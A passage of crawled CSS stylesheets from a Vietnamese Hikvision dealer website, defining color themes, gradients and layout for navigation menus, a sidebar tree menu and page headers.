  color: #fff !important;
}

.blue .wsmenu>.wsmenu-list li a:hover .arrow:after {
  border-top-color: #fff;
}

.blue .wsmenu>.wsmenu-list li a.active .arrow:after {
  border-top-color: #fff;
}

.blue .wsmenu>.wsmenu-list li:hover>a .arrow:after {
  border-top-color: #fff;
}

.green>.wsmenu>.wsmenu-list>li>a {
  color: #424242;
}

.green>.wsmenu>.wsmenu-list>li>a {
  background-color: #fff !important;
}

.green>.wsmenu>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #E5E5E5 !important;
}

.green>.wsmenu>.wsmenu-list>li:hover>a {
  background: #74a52e !important;
  color: #fff !important;
}

.green>.wsmenu>.wsmenu-list>li>a:hover {
  background: #74a52e !important;
  color: #fff !important;
}

.green>.wsmenu>.wsmenu-list>li>a.active {
  background: #74a52e !important;
  color: #fff !important;
}

.green>.wsmenu>.wsmenu-list>li>a.active .fa {
  color: #fff !important;
}

.green>.wsmenu>.wsmenu-list>li>a:hover .fa {
  color: #fff !important;
}

.green>.wsmenu>.wsmenu-submenu>li>a:hover {
  background: #74a52e !important;
  border-radius: 0px !important;
  color: #fff !important;
}

.green .wsmenu>.wsmenu-list li a:hover .arrow:after {
  border-top-color: #fff;
}

.green .wsmenu>.wsmenu-list li a.active .arrow:after {
  border-top-color: #fff;
}

.green .wsmenu>.wsmenu-list li:hover>a .arrow:after {
  border-top-color: #fff;
}

.red>.wsmenu>.wsmenu-list>li>a {
  color: #424242;
}

.red>.wsmenu>.wsmenu-list>li>a {
  background-color: #fff !important;
}

.red>.wsmenu>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #E5E5E5 !important;
}

.red>.wsmenu>.wsmenu-list>li:hover>a {
  background: #DA4B38 !important;
  color: #fff !important;
}

.red>.wsmenu>.wsmenu-list>li>a:hover {
  background: #DA4B38 !important;
  color: #fff !important;
}

.red>.wsmenu>.wsmenu-list>li>a.active {
  background: #DA4B38 !important;
  color: #fff !important;
}

.red>.wsmenu>.wsmenu-list>li>a.active .fa {
  color: #fff !important;
}

.red>.wsmenu>.wsmenu-list>li>a:hover .fa {
  color: #fff !important;
}

.red>.wsmenu-submenu>li>a:hover {
  background: #DA4B38 !important;
  border-radius: 0px !important;
  color: #fff !important;
}

.red .wsmenu>.wsmenu-list li a:hover .arrow:after {
  border-top-color: #fff;
}

.red .wsmenu>.wsmenu-list li a.active .arrow:after {
  border-top-color: #fff;
}

.red .wsmenu>.wsmenu-list li:hover>a .arrow:after {
  border-top-color: #fff;
}

.yellow>.wsmenu>.wsmenu-list>li>a {
  color: #424242;
}

.yellow>.wsmenu>.wsmenu-list>li>a {
  background-color: #fff !important;
}

.yellow>.wsmenu>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #E5E5E5 !important;
}

.yellow>.wsmenu>.wsmenu-list>li:hover>a {
  background: #F6BB42 !important;
  color: #fff !important;
}

.yellow>.wsmenu>.wsmenu-list>li>a:hover {
  background: #F6BB42 !important;
  color: #fff !important;
}

.yellow>.wsmenu>.wsmenu-list>li>a.active {
  background: #F6BB42 !important;
  color: #fff !important;
}

.yellow>.wsmenu>.wsmenu-list>li>a.active .fa {
  color: #fff !important;
}

.yellow>.wsmenu>.wsmenu-list>li>a:hover .fa {
  color: #fff !important;
}

.yellow>.wsmenu>.wsmenu-submenu>li>a:hover {
  background: #F6BB42 !important;
  border-radius: 0px !important;
  color: #fff !important;
}

.yellow .wsmenu>.wsmenu-list li a:hover .arrow:after {
  border-top-color: #fff;
}

.yellow .wsmenu>.wsmenu-list li a.active .arrow:after {
  border-top-color: #fff;
}

.yellow .wsmenu>.wsmenu-list li:hover>a .arrow:after {
  border-top-color: #fff;
}

.yellow>.wsmenu>.wsmenu-list li a .fa {
  color: #424242 !important;
}

.purple>.wsmenu>.wsmenu-list>li>a {
  color: #424242;
}

.purple>.wsmenu>.wsmenu-list>li>a {
  background-color: #fff !important;
}

.purple>.wsmenu>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #E5E5E5 !important;
}

.purple>.wsmenu>.wsmenu-list>li:hover>a {
  background: #967ADC !important;
  color: #fff !important;
}

.purple>.wsmenu>.wsmenu-list>li>a:hover {
  background: #967ADC !important;
  color: #fff !important;
}

.purple>.wsmenu>.wsmenu-list>li>a.active {
  background: #967ADC !important;
  color: #fff !important;
}

.purple>.wsmenu>.wsmenu-list>li>a.active .fa {
  color: #fff !important;
}

.purple>.wsmenu>.wsmenu-list>li>a:hover .fa {
  color: #fff !important;
}

.purple>.wsmenu>.wsmenu-submenu>li>a:hover {
  background: #967ADC !important;
  border-radius: 0px !important;
  color: #fff !important;
}

.purple .wsmenu>.wsmenu-list li a:hover .arrow:after {
  border-top-color: #fff;
}

.purple .wsmenu>.wsmenu-list li a.active .arrow:after {
  border-top-color: #fff;
}

.purple .wsmenu>.wsmenu-list li:hover>a .arrow:after {
  border-top-color: #fff;
}

.pink>.wsmenu>.wsmenu-list>li>a {
  color: #424242;
}

.pink>.wsmenu>.wsmenu-list>li>a {
  background-color: #fff !important;
}

.pink>.wsmenu>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #E5E5E5 !important;
}

.pink>.wsmenu>.wsmenu-list>li:hover>a {
  background: #ee1289 !important;
  color: #fff !important;
}

.pink>.wsmenu>.wsmenu-list>li>a:hover {
  background: #ee1289 !important;
  color: #fff !important;
}

.pink>.wsmenu>.wsmenu-list>li>a.active {
  background: #ee1289 !important;
  color: #fff !important;
}

.pink>.wsmenu>.wsmenu-list>li>a.active .fa {
  color: #fff !important;
}

.pink>.wsmenu>.wsmenu-list>li>a:hover .fa {
  color: #fff !important;
}

.pink>.wsmenu>.wsmenu-submenu>li>a:hover {
  background: #ee1289 !important;
  border-radius: 0px !important;
  color: #fff !important;
}

.pink .wsmenu>.wsmenu-list li a:hover .arrow:after {
  border-top-color: #fff;
}

.pink .wsmenu>.wsmenu-list li a.active .arrow:after {
  border-top-color: #fff;
}

.pink .wsmenu>.wsmenu-list li:hover>a .arrow:after {
  border-top-color: #fff;
}

.chocolate>.wsmenu>.wsmenu-list>li>a {
  color: #424242;
}

.chocolate>.wsmenu>.wsmenu-list>li>a {
  background-color: #fff !important;
}

.chocolate>.wsmenu>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #E5E5E5 !important;
}

.chocolate>.wsmenu>.wsmenu-list>li:hover>a {
  background: #934915 !important;
  color: #fff !important;
}

.chocolate>.wsmenu>.wsmenu-list>li a:hover {
  background: #934915 !important;
  color: #fff !important;
}

.chocolate>.wsmenu>.wsmenu-list>li a.active {
  background: #934915 !important;
  color: #fff !important;
}

.chocolate>.wsmenu>.wsmenu-list>li>a.active .fa {
  color: #fff !important;
}

.chocolate>.wsmenu>.wsmenu-list>li>a:hover .fa {
  color: #fff !important;
}

.chocolate>.wsmenu>.wsmenu-submenu>li a:hover {
  background: #934915 !important;
  border-radius: 0px !important;
  color: #fff !important;
}

.chocolate .wsmenu>.wsmenu-list li a:hover .arrow:after {
  border-top-color: #fff;
}

.chocolate .wsmenu>.wsmenu-list li a.active .arrow:after {
  border-top-color: #fff;
}

.chocolate .wsmenu>.wsmenu-list li:hover>a .arrow:after {
  border-top-color: #fff;
}

.tranbg {
  background-color: transparent !important;
}

.whitebg {
  background-color: #fff !important;
}

.whitebg:hover {
  color: #000 !important;
}

.pm_buttoncolor .wsmenu-list>li>a .fa {
  color: #fff !important;
}

.pm_buttoncolor03 .wsmenu-list>li:hover>a .fa {
  color: #fff !important;
}

.pm_buttoncolor .wsmenu-list li a .arrow:after {
  border-top-color: #fff;
}

.pm_buttoncolor03 {
  background-color: #fff !important;
}

.pm_buttoncolor03 .smllogo a {
  height: 48px;
  background: #565656;
  background: -moz-linear-gradient(top, #565656 0%, #424242 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #565656), color-stop(100%, #424242));
  background: -webkit-linear-gradient(top, #565656 0%, #424242 100%);
  background: -o-linear-gradient(top, #565656 0%, #424242 100%);
  background: -ms-linear-gradient(top, #565656 0%, #424242 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#565656', endColorstr='#424242', GradientType=0);
}

.pm_buttoncolor02 .smllogo a {
  height: 48px;
  background: #565656;
  background: -moz-linear-gradient(top, #565656 0%, #424242 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #565656), color-stop(100%, #424242));
  background: -webkit-linear-gradient(top, #565656 0%, #424242 100%);
  background: -o-linear-gradient(top, #565656 0%, #424242 100%);
  background: -ms-linear-gradient(top, #565656 0%, #424242 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#565656', endColorstr='#424242', GradientType=0);
}

.blue-grdt {
  background: #5999ee;
  background: -moz-linear-gradient(top, #5999ee 0%, #4a89dc 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #5999ee), color-stop(100%, #4a89dc));
  background: -webkit-linear-gradient(top, #5999ee 0%, #4a89dc 100%);
  background: -o-linear-gradient(top, #5999ee 0%, #4a89dc 100%);
  background: -ms-linear-gradient(top, #5999ee 0%, #4a89dc 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5999ee', endColorstr='#4a89dc', GradientType=0);
  color: #fff;
}

.gry-grdt {
  background: #565656;
  background: -moz-linear-gradient(top, #565656 0%, #424242 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #565656), color-stop(100%, #424242));
  background: -webkit-linear-gradient(top, #565656 0%, #424242 100%);
  background: -o-linear-gradient(top, #565656 0%, #424242 100%);
  background: -ms-linear-gradient(top, #565656 0%, #424242 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#565656', endColorstr='#424242', GradientType=0);
  color: #fff;
}

.green-grdt {
  background: #86ba3d;
  background: -moz-linear-gradient(top, #86ba3d 0%, #74a52e 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #86ba3d), color-stop(100%, #74a52e));
  background: -webkit-linear-gradient(top, #86ba3d 0%, #74a52e 100%);
  background: -o-linear-gradient(top, #86ba3d 0%, #74a52e 100%);
  background: -ms-linear-gradient(top, #86ba3d 0%, #74a52e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#86ba3d', endColorstr='#74a52e', GradientType=0);
  color: #fff;
}

.red-grdt {
  background: #f05c48;
  background: -moz-linear-gradient(top, #f05c48 0%, #da4b38 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f05c48), color-stop(100%, #da4b38));
  background: -webkit-linear-gradient(top, #f05c48 0%, #da4b38 100%);
  background: -o-linear-gradient(top, #f05c48 0%, #da4b38 100%);
  background: -ms-linear-gradient(top, #f05c48 0%, #da4b38 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f05c48', endColorstr='#da4b38', GradientType=0);
  color: #fff;
}

.orange-grdt {
  background: #fc7d33;
  background: -moz-linear-gradient(top, #fc7d33 0%, #ff670f 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fc7d33), color-stop(100%, #ff670f));
  background: -webkit-linear-gradient(top, #fc7d33 0%, #ff670f 100%);
  background: -o-linear-gradient(top, #fc7d33 0%, #ff670f 100%);
  background: -ms-linear-gradient(top, #fc7d33 0%, #ff670f 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fc7d33', endColorstr='#ff670f', GradientType=0);
  color: #fff;
}

.yellow-grdt {
  background: #ffcd67;
  background: -moz-linear-gradient(top, #ffcd67 0%, #f6bb42 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffcd67), color-stop(100%, #f6bb42));
  background: -webkit-linear-gradient(top, #ffcd67 0%, #ff670f 100%);
  background: -o-linear-gradient(top, #ffcd67 0%, #f6bb42 100%);
  background: -ms-linear-gradient(top, #ffcd67 0%, #f6bb42 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffcd67', endColorstr='#f6bb42', GradientType=0);
  color: #fff;
}

.purple-grdt {
  background: #a98ded;
  background: -moz-linear-gradient(top, #a98ded 0%, #967adc 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a98ded), color-stop(100%, #967adc));
  background: -webkit-linear-gradient(top, #a98ded 0%, #967adc 100%);
  background: -o-linear-gradient(top, #a98ded 0%, #967adc 100%);
  background: -ms-linear-gradient(top, #a98ded 0%, #967adc 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a98ded', endColorstr='#967adc', GradientType=0);
  color: #fff;
}

.pink-grdt {
  background: #fb3ea4;
  background: -moz-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fb3ea4), color-stop(100%, #f21b8f));
  background: -webkit-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);
  background: -o-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);
  background: -ms-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fb3ea4', endColorstr='#f21b8f', GradientType=0);
  color: #fff;
}

.tranbg>.wsmenu>.wsmenu-list>li>a {
  color: #424242;
  border-right: none;
  border-left: none;
  background-color: transparent;
}

.tranbg>.wsmenu>.wsmenu-list>li>a:hover {
  background-color: transparent !important;
}

.tranbg>.wsmenu>.wsmenu-list>li>a {
  background-color: transparent !important;
}

.tranbg>.wsmenu>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #898d91 !important;
}

.tranbg>.wsmenu {
  border: none;
}

.whitebg>.wsmenu>.wsmenu-list>li>a {
  color: #424242;
}

.whitebg>.wsmenu>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #E5E5E5 !important;
}

.red-grdt>.wsmenu>.wsmenu-list>li>a {
  color: #fff !important;
}

.red-grdt>.wsmenu>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #fff !important;
}

.gry-grdt>.wsmenu>.wsmenu-list>li>a {
  color: #fff !important;
}

.gry-grdt>.wsmenu>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #fff !important;
}

.blue-grdt>.wsmenu>.wsmenu-list>li>a {
  color: #fff !important;
}

.blue-grdt>.wsmenu>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #fff !important;
}

.green-grdt>.wsmenu>.wsmenu-list>li>a {
  color: #fff !important;
}

.green-grdt>.wsmenu>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #fff !important;
}

.orange-grdt>.wsmenu>.wsmenu-list>li>a {
  color: #fff !important;
}

.orange-grdt>.wsmenu>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #fff !important;
}

.yellow-grdt>.wsmenu>.wsmenu-list>li>a {
  color: #424242 !important;
}

.yellow-grdt>.wsmenu>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #424242 !important;
}

.yellow-grdt>.wsmenu>.wsmenu-list li a .fa {
  color: #424242 !important;
}

.purple-grdt>.wsmenu>.wsmenu-list>li>a {
  color: #fff !important;
}

.purple-grdt>.wsmenu>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #fff !important;
}

.pink-grdt>.wsmenu>.wsmenu-list>li>a {
  color: #fff !important;
}

.pink-grdt>.wsmenu>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #fff !important;
}

@media only screen and (max-width: 780px) {
  .tranbg {
    background-color: #fff !important;
  }
  .red-grdt>.wsmenu>.wsmenu-list>li>a>.fa {
    color: #fff !important;
  }
  .blue-grdt>.wsmenu>.wsmenu-list>li>a>.fa {
    color: #fff !important;
  }
  .orange-grdt>.wsmenu>.wsmenu-list>li>a>.fa {
    color: #fff !important;
  }
  .green-grdt>.wsmenu>.wsmenu-list>li>a>.fa {
    color: #fff !important;
  }
  .purple-grdt>.wsmenu>.wsmenu-list>li>a>.fa {
    color: #fff !important;
  }
  .pink-grdt>.wsmenu>.wsmenu-list>li>a>.fa {
    color: #fff !important;
  }
  .gry>.wsmenu-submenu>li:hover>a {
    background-color: #424242 !important;
    color: #fff;
  }
  .gry>.wsmenu .wsmenu-list>li>a.active {
    color: #fff;
    background-color: #424242;
  }
  .gry>.wsmenu .wsmenu-list>li>a:hover {
    color: #fff;
    background-color: #424242;
  }
  .orange>.wsmenu-submenu>li:hover>a {
    background-color: #ff670f !important;
    color: #fff;
  }
  .orange>.wsmenu>.wsmenu-list>li>a.active {
    color: #fff;
    background-color: #ff670f;
  }
  .orange>.wsmenu>.wsmenu-list>li>a:hover {
    color: #fff;
    background-color: #ff670f;
  }
  .blue>.wsmenu-submenu>li:hover>a {
    background-color: #4A89DC !important;
    color: #fff;
  }
  .blue>.wsmenu>.wsmenu-list>li>a.active {
    color: #fff;
    background-color: #4A89DC;
  }
  .blue>.wsmenu>.wsmenu-list>li>a:hover {
    color: #fff;
    background-color: #4A89DC;
  }
  .green>.wsmenu-submenu>li:hover>a {
    background-color: #74a52e !important;
    color: #fff;
  }
  .green>.wsmenu>.wsmenu-list>li>a.active {
    color: #fff;
    background-color: #74a52e;
  }
  .green>.wsmenu>.wsmenu-list>li>a:hover {
    color: #fff;
    background-color: #74a52e;
  }
  .red>.wsmenu-submenu>li:hover>a {
    background-color: #DA4B38 !important;
    color: #fff;
  }
  .red>.wsmenu>.wsmenu-list>li>a.active {
    color: #fff;
    background-color: #DA4B38;
  }
  .red>.wsmenu>.wsmenu-list>li>a:hover {
    color: #fff;
    background-color: #DA4B38;
  }
  .yellow>.wsmenu-submenu>li:hover>a {
    background-color: #F6BB42 !important;
    color: #fff;
  }
  .yellow>.wsmenu .wsmenu-list>li>a.active {
    color: #fff;
    background-color: #F6BB42;
  }
  .yellow>.wsmenu .wsmenu-list>li>a:hover {
    color: #fff;
    background-color: #F6BB42;
  }
  .purple>.wsmenu-submenu>li:hover>a {
    background-color: #967ADC !important;
    color: #fff;
  }
  .purple>.wsmenu>.wsmenu-list>li>a.active {
    color: #fff;
    background-color: #967ADC;
  }
  .purple>.wsmenu>.wsmenu-list>li>a:hover {
    color: #fff;
    background-color: #967ADC;
  }
  .pink>.wsmenu-submenu>li:hover>a {
    background-color: #ee1289 !important;
    color: #fff;
  }
  .pink>.wsmenu>.wsmenu-list>li>a.active {
    color: #fff;
    background-color: #ee1289;
  }
  .pink>.wsmenu>.wsmenu-list>li>a:hover {
    color: #fff;
    background-color: #ee1289;
  }
  .chocolate>.wsmenu-submenu>li:hover>a {
    background-color: #934915 !important;
    color: #fff;
  }
  .chocolate>.wsmenu>.wsmenu-list>li>a.active {
    color: #fff;
    background-color: #934915;
  }
  .chocolate>.wsmenu>.wsmenu-list>li>a:hover {
    color: #fff;
    background-color: #934915;
  }
}


--- FILE ---
content_type: text/css
request_url: http://hikvisionvietnam.vn/assets/css/tree-menu.css
body_size: 865
content:
@charset "UTF-8";
/* Base Styles */
#cssmenu,
#cssmenu ul,
#cssmenu li,
#cssmenu a {
  margin: 0;
  padding: 0;
  border: 0;
  list-style: none;
  font-weight: normal;
  text-decoration: none;
  line-height: 1;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  position: relative;
}
#cssmenu a {
  line-height: 1.3;
}
#cssmenu {
  background: #fff;
  border: none;
}
#cssmenu ul{
  margin-bottom: 0px;
}
#cssmenu > ul > li {
  margin: 0 0 0px 0;
  border-bottom: 1px dashed #d5d5d5;
}
#cssmenu > ul > li::before{
  content: '\f101';
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  position: absolute;
  left: 5px;
  top: 17px;
  color: #4b4b4b;
  z-index: 2;
  font-size: 0.75rem;
}
#cssmenu > ul > li:last-child a{
  margin: 0;
}
#cssmenu > ul > li > a {
  font-size: 0.875rem;
  display: block;
  padding: 0.875rem 0.5rem 0.875rem 1.5rem;
	color: #4b4b4b;
  background: #fff;
  border-left: 2px solid transparent;
  transition: all 0.5s ease;
}
#cssmenu > ul > li > a:hover{
  background: #ebebeb;
  border-left: 2px solid #d10f12;
}
#cssmenu > ul > li > a > span {
  display: block;
  padding: 0px 40px 0px 0px;
}
#cssmenu > ul > li > a:hover {
  text-decoration: none;
}
#cssmenu > ul > li.active {
  border-bottom: none;
}
#cssmenu > ul > li.active > a {
  background: #ebebeb;
  border-left: 2px solid #d10f12;
  color: #000;
}
#cssmenu > ul > li.active > a span {

}
#cssmenu > ul > li.has-sub > a span {
  background: url(../images/icon_plus.png) 95% center no-repeat;
}
#cssmenu > ul > li.has-sub.active > a span {
  background: url(../images/icon_minus.png) 95% center no-repeat;
}

/* Sub menu */
#cssmenu ul ul {
  display: none;
  border-bottom: 1px dashed #d5d5d5;
  border-top: 1px dashed #d5d5d5;
  background: #fff;
  margin-bottom: 0px;
}
#cssmenu ul ul li a{
  padding: 10px 0;
  padding-left: 20px;
  border-bottom: 1px dashed #d5d5d5;
  background: transparent;
  border-left: 2px solid transparent;
  transition: all 0.5s ease;
}
#cssmenu ul ul li:hover a{
  /* background: #ebebeb; */
  border-left: 2px solid #d10f12;
}
#cssmenu ul ul li:last-child a{
  padding: 10px 0;
  padding-left: 20px;
  border-bottom: none;
}
#cssmenu ul ul li:last-child a
{
	border-bottom: none;
}

#cssmenu > ul > li > ul > li.active {
  border-bottom: none;
}
#cssmenu > ul > li > ul > li.active > a {
  background: #ebebeb;
  border-left: 2px solid #d10f12;
  color: #000;
}
#cssmenu > ul > li > ul > li.active > a span {

}

#cssmenu ul ul a {
  display: block;
  color: #595959;
  font-size: 13px;
  font-family: Arial, Helvetica, sans-serif;
  transition: all 0.5s ease;
}
#cssmenu ul ul a:hover {
  color: #d10f12;
}
#cssmenu ul ul li.has-sub > a span{
  display: block;
}
#cssmenu ul ul li.has-sub > a span {
  background: url(../images/icon_plus.png) 95% center no-repeat;
}
#cssmenu ul ul li.has-sub.active > a span {
  background: url(../images/icon_minus.png) 95% center no-repeat;
}
#cssmenu ul ul ul{
  border-top: none;
  margin-bottom: 0px;
}
#cssmenu ul ul ul li a{
  padding: 10px 0;
  padding-left: 40px;
  border-bottom: 1px dashed #d5d5d5;
  background: transparent !important;
  border-left: 2px solid transparent !important;
  transition: all 0.5s ease;
}
#cssmenu ul ul ul li:hover a{
  background: #ebebeb !important;
  border-left: 2px solid #d10f12 !important;
}
#cssmenu ul ul ul li:last-child a{
  padding: 10px 0;
  padding-left: 20px;
  border-bottom: none;
}



@media (max-width: 780px){
  #cssmenu > ul > li > a > span {
    padding: 6px 25px 6px 5px;
  }
}


--- FILE ---
content_type: text/css
request_url: http://hikvisionvietnam.vn/assets/css/style.css
body_size: 5813
content:
@charset "UTF-8";
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800');
@import url('https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900');
/* CSS Document
	HKVision Bootstrap 4 CSS
	Author: Pham Loc - Email: dackro@gmail.com
	Date Create: 9/7/2018
*/
/* font-family: 'Roboto', sans-serif; */
/*------------------------------------ Setup */
.mt-6{margin-top: 3.5rem!important;}
.mt-7{margin-top: 7rem!important;}
@media (min-width: 1200px){
  .container {
    max-width: 1140px;
  }
}
.fixed-agency{
  position: fixed;
  right: 0px;
  bottom: 0px;
  background: #d10f12;
  color: #fff;
  border-radius: 3px;
  padding: 0.25rem 1rem;
  font-size: 0.875rem;
  transition: all 0.5s ease;
}
.fixed-agency:hover{
  background: #b61114;
  color: #fff;
  text-decoration: none;
}
/*------------------------------------ Box Header */
.box-header{
  position: relative;
  z-index: 5;
}
.box-header .header--top{
  background: #f5f5f5;
}
.header--top .header-top--welcome{
  color: #666666;
  font-family: 'Open Sans', sans-serif;
  font-weight: 400;
  padding: 0.40rem 0rem;
  font-size: 0.875rem;
  margin-bottom: 0px;
}
.header--top .header-top--social, .header--top .header-top--searchbox{
  display: inline-block;
}
.header--top .header-top--social ul{
  list-style: none;
  text-align: right;
  margin: 0.25rem 0px;
  padding: 0rem 1rem 0rem;
}
.header--top .header-top--social ul li{
  display: inline-block;
}
.header--top .header-top--social ul li+li{
  padding-left: 1rem;
}
.header--top .header-top--social ul li a{
  width: 25px;
  height: 25px;
  padding: 2px 2px;
  font-size: 0.875rem;
  text-align: center;
  display: block;
  color: #666666;
  position: relative;
  transition: all 0.5s ease;
}
.header--top .header-top--social ul li a::before{
  content: '';
  position: absolute;
  border-top: 13px solid transparent;
  border-bottom: 12px solid transparent;
  border-left: 0px solid transparent;
  top: 0px;
  left: -8px;
  transition: all 0.5s ease;
}
.header--top .header-top--social ul li a::after{
  content: '';
  position: absolute;
  border-top: 13px solid transparent;
  border-right: 0px solid transparent;
  border-bottom: 12px solid transparent;
  top: 0px;
  right: -8px;
  transition: all 0.5s ease;
}
.header--top .header-top--social ul li:nth-child(1) a{
  background: #d10f12;
  color: #fff;
}
.header--top .header-top--social ul li:nth-child(1) a::before{
  content: '';
  border-right: 8px solid #d10f12;
}
.header--top .header-top--social ul li:nth-child(1) a::after{
  content: '';
  border-left: 8px solid #d10f12;
}
.header--top .header-top--social ul li:nth-child(2) a{
  background: #00aff0;
  color: #fff;
}
.header--top .header-top--social ul li:nth-child(2) a::before{
  content: '';
  border-right: 8px solid #00aff0;
}
.header--top .header-top--social ul li:nth-child(2) a::after{
  content: '';
  border-left: 8px solid #00aff0;
}
.header--top .header-top--social ul li:nth-child(3) a{
  background: #475993;
  color: #fff;
}
.header--top .header-top--social ul li:nth-child(3) a::before{
  content: '';
  border-right: 8px solid #475993;
}
.header--top .header-top--social ul li:nth-child(3) a::after{
  content: '';
  border-left: 8px solid #475993;
}
.header--top .header-top--social ul li a:hover{
  color: #fff;
  text-decoration: none;
}
.header--top .header-top--social ul li:nth-child(1) a:hover{background: #b60f11;}
.header--top .header-top--social ul li:nth-child(1) a:hover::before{content: '';border-right: 8px solid #b60f11;}
.header--top .header-top--social ul li:nth-child(1) a:hover::after{content: '';border-left: 8px solid #b60f11;}
.header--top .header-top--social ul li:nth-child(2) a:hover{background: #0793c7;}
.header--top .header-top--social ul li:nth-child(2) a:hover::before{content: '';border-right: 8px solid #0793c7;}
.header--top .header-top--social ul li:nth-child(2) a:hover::after{content: '';border-left: 8px solid #0793c7;}
.header--top .header-top--social ul li:nth-child(3) a:hover{background: #324fab;}
.header--top .header-top--social ul li:nth-child(3) a:hover::before{content: '';border-right: 8px solid #324fab;}
.header--top .header-top--social ul li:nth-child(3) a:hover::after{content: '';border-left: 8px solid #324fab;}

.header--top .header-top--searchbox{
  margin: 0.25rem 0px;
  font-weight: 400;
  font-family: 'Open Sans', sans-serif;
}
.header--top .header-top--searchbox .form-control{
  font-size: 0.75rem;
}
.header--top .header-top--searchbox .btn{
  font-size: 0.75rem;
}
.header--top .header-top--searchbox .btn-outline-secondary{
  border-color: #ced4da;
  background: #fff;
  transition: all 0.5s ease;
}
.header--top .header-top--searchbox .btn-outline-secondary:hover{
  border-color: #d10f12;
  background: #d10f12;
}
.box-header .header--bottom{
  background: #fff;
  border-top: 1px solid #ebf9ff;
}
.header--bottom .header-bottom--logo{
  margin: 0.75rem 0px;
}
.header--bottom .header-bottom--menu-main{
  margin: 1.675rem 0px 0.25rem;
}
/*------------------------------------ Box Slider */
.box-slider .carousel-control-next, .box-slider .carousel-control-prev{
  width: 2.5%;
  height: 25%;
  background: #000;
  opacity: .75;
  top: calc(50% - 4rem);
}
.box-slider .carousel-control-next-icon, .box-slider .carousel-control-prev-icon{
  width: 15px;
  height: 15px;
}
.box-slider .carousel-item img{
  max-width: 100%;
  width: 100%;
}
/*---------------------------------------- Block Warpper Innet Home */
.warpper-inner-home{
  margin: 1.5rem 0px;
}
/*---------------------------------------- Block Title Sidebar */
.box-sidabar .block--title{
  border-bottom: 1px solid #e7e8e9;
  position: relative;
  padding: 0rem 0px 0.5rem;
}
.box-sidabar .block--title::before{
  content: '';
  position: absolute;
  background: url(../images/bottom-line-last_07.png) no-repeat center center #fff;
  background-size: 34px 5px;
  width: 34px;
  height: 5px;
  right: 0px;
  bottom: -2px;
}
.box-sidabar .block--title h3 {
  text-align: left;
  font-size: 1rem;
  margin: 10px 0 0 0;
  line-height: 1.3;
  font-weight: 900;
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
}
/*---------------------------------------- Block Post New Sidebar */
.box-posts-new-sidebar{
}
.box-posts-new-sidebar ul{
  list-style: none;
  padding: 0.5rem;
  margin: 0rem 0px 1rem;
  border: 1px solid #e7e8e9;
  border-top: 0px;
}
.box-posts-new-sidebar ul li{
  border-bottom: 1px solid #e7e8e9;
  padding-bottom: .25rem;
  margin-bottom: .25rem;
}
.box-posts-new-sidebar ul li a{
  font-size: 0.875rem;
  color: #4b4b4b;
  transition: all 0.5s ease;
}
.box-posts-new-sidebar ul li a:hover{
  text-decoration: none;
  color: #e60027;
}
.box-posts-new-sidebar ul li:last-child{
  padding-bottom: 0px;
  border-bottom: none;
}
.box-posts-new-sidebar ul li i{
  font-size: 0.75rem;
}
/*---------------------------------------- Block Menu Sidebar */
.block-menu-sidebar{
  margin-bottom: 2rem;
}
/* .block-menu-sidebar ul{
	background: #fff;
	margin-bottom: 2rem;
	list-style: none;
	padding-left: 0px;
	font-family: 'Roboto', sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  border-bottom: none;
} */
/* .block-menu-sidebar ul li{
	margin: 0;
	display: block;
	float: none;
	position: relative;
	border-bottom: 1px dashed #d5d5d5;
}
.block-menu-sidebar ul li::before{
  content: '\f101';
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  position: absolute;
  left: 0px;
  top: calc(50% - 11px);
  color: #4b4b4b;
  z-index: 2;
} */
/* .block-menu-sidebar ul li a{
	display: block;
  padding: 0.875rem 0.5rem 0.875rem 1.5rem;
	color: #4b4b4b;
  position: relative;
	transition: all 0.5s ease;
}
.block-menu-sidebar ul li a:hover{
	background-color: #f5f5f5;
